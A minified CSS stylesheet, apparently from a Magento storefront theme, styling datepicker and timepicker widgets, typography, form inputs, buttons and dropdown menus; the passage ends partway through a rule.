.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}@charset "UTF-8";body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.25;font-size:1.6rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:14px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1,.amtheme-tabs-widget .amtheme-heading{font-weight:700;line-height:2.3rem;font-size:2.2rem;margin-top:0;margin-bottom:2rem}h2{font-weight:700;line-height:2rem;font-size:2.2rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.amtheme-tabs-widget .amtheme-heading small,.amtheme-tabs-widget .amtheme-heading .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink,.amasty-jet-theme.amblog-index-index .amblog-ref,.amasty-jet-theme.amblog-index-tag .amblog-ref,.amasty-jet-theme.amblog-index-category .amblog-ref,.amasty-jet-theme.amblog-index-post .amblog-ref,.amasty-jet-theme.amblog-index-author .amblog-ref{color:#333;text-decoration:none}a:visited,.alink:visited,.amasty-jet-theme.amblog-index-index .amblog-ref:visited,.amasty-jet-theme.amblog-index-tag .amblog-ref:visited,.amasty-jet-theme.amblog-index-category .amblog-ref:visited,.amasty-jet-theme.amblog-index-post .amblog-ref:visited,.amasty-jet-theme.amblog-index-author .amblog-ref:visited{color:#333;text-decoration:none}a:hover,.alink:hover,.amasty-jet-theme.amblog-index-index .amblog-ref:hover,.amasty-jet-theme.amblog-index-tag .amblog-ref:hover,.amasty-jet-theme.amblog-index-category .amblog-ref:hover,.amasty-jet-theme.amblog-index-post .amblog-ref:hover,.amasty-jet-theme.amblog-index-author .amblog-ref:hover{color:#545454;text-decoration:none}a:active,.alink:active,.amasty-jet-theme.amblog-index-index .amblog-ref:active,.amasty-jet-theme.amblog-index-tag .amblog-ref:active,.amasty-jet-theme.amblog-index-category .amblog-ref:active,.amasty-jet-theme.amblog-index-post .amblog-ref:active,.amasty-jet-theme.amblog-index-author .amblog-ref:active{color:#242424;text-decoration:none}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.4rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.4rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.25;margin:0 0 10px;padding:10px;font-size:1.4rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.25;font-size:1.6rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.25;font-size:1.2rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:10px 15px}button{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#a4b2c6;border:0;color:#fff}button:hover{background:#e0e5ec;border:0;color:#fff}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:4rem;line-height:1.25;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:4rem;line-height:1.25;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:auto;line-height:1.25;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.4rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.abs-reset-list,.block-wishlist-management .wishlist-select-items,.search-autocomplete>ul,.opc-wrapper .opc,.checkout-agreements-items,.order-details-items .items-qty,.search-terms,.amasty-jet-theme .switcher .dropdown:not(.options),.header-links,.header.links,.footer.links,.amtheme-socials-list,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.block-wishlist-management .wishlist-select-items>li,.search-autocomplete>ul>li,.opc-wrapper .opc>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.search-terms>li,.amasty-jet-theme .switcher .dropdown:not(.options)>li,.header-links>li,.header.links>li,.footer.links>li,.amtheme-socials-list>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:4px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#a4b2c6;border:0;color:#fff}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e0e5ec;border:0;color:#fff}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-product-options-list dt,.block-giftregistry-shared-items .product .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.block-giftregistry-shared-items .product .item-options dt:after{content:': '}.abs-product-options-list dd,.block-giftregistry-shared-items .product .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive{width:100%}.abs-reset-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.amtheme-compare-item .action.delete{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.amtheme-compare-item .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.amtheme-compare-item .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.amtheme-compare-item .action.delete:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.amtheme-compare-item .action.delete:active:before{color:#303030}.abs-product-link{font-weight:400}.abs-product-link>a{color:#070605}.abs-product-link>a:visited{text-decoration:none}.abs-product-link>a:hover{color:#b7c2d2;text-decoration:none}.abs-product-link>a:active{text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.special-price .price-label,.old-price .price-label,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.amtheme-comparsion-table .cell.label.product span,.amtheme-comparison-headings .product span,.block-search>.block-title,.block-search .label,.minicart-wrapper .empty,.minicart-wrapper .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.filter-options .filter-count-label,.block.filter .amtheme-icon.-close,.rating-summary .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.amasty-jet-theme .switcher .label,.limiter .limiter-text,.modes .modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span,.block.filter.active .amtheme-icon.-close{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.checkout-container:after,.checkout-onepage-success:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.column .block-addbysku .sku,.shipping-policy-block.field-tooltip .field-tooltip-content,.amasty-jet-theme .switcher a,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button 